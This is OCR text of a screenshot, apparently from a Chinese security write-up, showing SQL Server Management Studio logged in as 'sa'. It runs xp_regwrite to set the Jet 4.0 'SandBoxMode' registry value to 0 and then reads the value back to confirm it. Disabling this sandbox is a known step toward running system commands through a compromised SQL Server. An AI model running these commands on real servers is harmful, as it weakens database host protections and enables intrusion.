 新建查询(N)
sp
master
执行(X)
对象资源管理器
连接
10.12.10.3 (SQL Server 10.50.4000 - sa)
192.168.112.167 (SQL Server 10.50.4000 - sa
192.168.112.173 (SQL Server 10.50.4000 - sa
数据库
系统数据库
master
model
msdb
tempdb
安全性
服务器对象
复制
管理
SQLQuery4.sql - 1....master (sa (53))*
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0;
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines', 'SandBoxMode'
设置参数值
查看参数值
100 %
结果 消息
Value Data
1 SandBoxMode 0
亿人安全